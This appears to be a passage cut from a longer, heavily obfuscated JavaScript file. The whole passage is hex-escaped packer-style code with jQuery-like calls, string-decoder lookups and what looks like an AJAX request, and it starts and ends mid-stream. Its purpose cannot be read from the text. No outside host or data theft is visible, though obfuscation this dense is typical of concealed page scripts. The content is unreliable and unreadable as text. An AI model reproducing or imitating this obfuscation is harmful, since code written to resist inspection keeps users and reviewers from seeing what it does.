3\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x38\x39\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x32\x76\x3D\x4E\x3B\x24\x28\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x61\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x31\x55\x3D\x4E\x3B\x50\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x3B\x59\x7B\x49\x20\x38\x61\x28\x29\x7B\x79\x20\x31\x6D\x3D\x31\x55\x2C\x32\x50\x3D\x38\x62\x28\x57\x29\x2C\x33\x6D\x3D\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x50\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x5D\x28\x49\x28\x38\x63\x2C\x35\x41\x29\x7B\x79\x20\x34\x67\x3D\x4E\x3B\x31\x67\x20\x35\x41\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x49\x28\x38\x64\x2C\x33\x6E\x29\x7B\x79\x20\x32\x63\x3D\x4E\x3B\x50\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x29\x31\x67\x20\x33\x6E\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6E\x2C\x33\x6E\x2B\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x3B\x59\x7B\x49\x20\x38\x65\x28\x29\x7B\x79\x20\x33\x6F\x3D\x32\x63\x3B\x38\x66\x3D\x38\x67\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x38\x68\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x49\x28\x38\x69\x2C\x32\x77\x29\x7B\x79\x20\x31\x74\x3D\x4E\x3B\x31\x67\x20\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x2C\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x31\x61\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x5A\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x31\x30\x5C\x5C\x31\x49\x5C\x5C\x58\x5C\x5C\x43\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x77\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x68\x3D\x4E\x3B\x24\x28\x57\x29\x5B\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x45\x3D\x4E\x2C\x35\x42\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x35\x43\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x42\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x44\x29\x7B\x79\x20\x32\x32\x3D\x31\x45\x2C\x35\x45\x3D\x24\x28\x35\x44\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x24\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5